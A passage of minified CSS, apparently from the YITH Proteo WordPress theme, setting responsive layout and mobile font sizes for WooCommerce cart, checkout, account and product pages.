input,table.shop_table_responsive tbody tr th .quantity input,table.shop_table_responsive thead tr th .quantity input{max-width:70px}table.shop_table_responsive tbody tr td.product-remove,table.shop_table_responsive tbody tr td.product-thumbnail,table.shop_table_responsive thead tr th.product-remove,table.shop_table_responsive thead tr th.product-thumbnail{display:none}table.shop_table_responsive tbody tr td.product-name,table.shop_table_responsive thead tr th.product-name{text-align:initial}body.woocommerce-cart .cart-collaterals .cart_totals{width:100%;float:none;max-width:initial;padding:50px 0;text-align:right}body.woocommerce-cart .cart-collaterals .cart_totals:after{left:-50%}body.woocommerce-checkout #customer_details{width:100%;float:none;margin-bottom:50px}body.woocommerce-checkout #order_review,body.woocommerce-checkout.woocommerce-order-pay #order_review{float:none;width:100%;padding:0}.woocommerce-account #customer_login.col2-set.u-columns .col-1,.woocommerce-account #customer_login.col2-set.u-columns .col-2{width:100%;float:none}.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register:before{display:none}.widget_shopping_cart .yith-proteo-mini-cart-content{display:none!important}.site-branding .site-title{font-size:var(--proteo-mobile_site_title_font_size, 38px)}.site-branding .site-description,.site-branding.tagline-position-right .site-description{font-size:var(--proteo-mobile_tagline_font_size, 11px);display:block}body,body.yith-woocompare-popup,button,input,optgroup,select,textarea{font-size:var(--proteo-mobile_base_font_size, 13px)}#topbar{font-size:var(--proteo-mobile_topbar_font_size, 16px)}.main-navigation.toggled ul.nav-menu{font-size:var(--proteo-mobile_menu_font_size, 16px)}article.page header.entry-header h1,article:not(.has-post-thumbnail).page header.entry-header h1,h1{font-size:var(--proteo-mobile_h1_font_size, 56px)}h2{font-size:var(--proteo-mobile_h2_font_size, 32px)}h3{font-size:var(--proteo-mobile_h3_font_size, 15px)}h4{font-size:var(--proteo-mobile_h4_font_size, 13px)}h5{font-size:var(--proteo-mobile_h5_font_size, 10px)}h6{font-size:var(--proteo-mobile_h6_font_size, 9px)}#main-footer{font-size:var(--proteo-mobile_footer_font_size, 13px)}#main-footer .site-info{font-size:var(--proteo-mobile_footer_credits_font_size, 13px)}.single-product div.product .summary.entry-summary .product_title{font-size:var(--proteo-mobile_single_product_page_title_font_size, 36px)}.single-product .woocommerce-tabs .panel,.single-product .woocommerce-tabs ul.tabs li a,.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description p{font-size:1rem}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td .select2-container{max-width:calc(100% - 60px)}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th{display:block;width:100%}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td.label,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th.label{padding-bottom:10px}.select2-dropdown.select2-dropdown--below,.selectBox-dropdown-menu.select2-dropdown--below{top:15px}.main-navigation ul ul:before{display:none}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){margin-bottom:var(--wp--style--block-gap,2em)}}@media (max-width:600px){#site-navigation .menu-toggle{position:absolute}#site-navigation.toggled .menu-toggle{position:fixed}table.cart,table.shop_table{font-size:.875rem}table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody tr{position:relative;display:block;border-bottom:1px solid #c5c5c5}table.shop_table_responsive tbody tr:last-of-type{border-bottom:none}table.shop_table_responsive tbody tr td{display:block;text-align:right;clear:both;padding:15px 5px}table.shop_table_responsive tbody tr td.product-name{text-align:right}table.shop_table_responsive tbody tr td.product-remove,table.shop_table_responsive tbody tr td.product-thumbnail{display:initial}table.shop_table_responsive tbody tr td.product-thumbnail{text-align:center}table.shop_table_responsive tbody tr td.product-remove{position:absolute;right:0;top:0;padding:0}table.shop_table_responsive tbody tr td.product-subtotal{padding-right:5px}table.shop_table_responsive tbody tr td .quantity{margin-right:10px}table.shop_table_responsive tbody tr td[data-title]::before{content:attr(data-title) ": ";font-weight:600;float:left;display:table}table.shop_table_responsive tbody tr.cart-subtotal th{display:none}.wp-block-column{margin-bottom:35px}.wp-block-latest-posts__list.is-grid.columns-2,.wp-block-latest-posts__list.is-grid.columns-3,.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-2,body.blog .blog-posts.columns-3,body.blog .blog-posts.columns-4{grid-template-columns:repeat(1,1fr)}}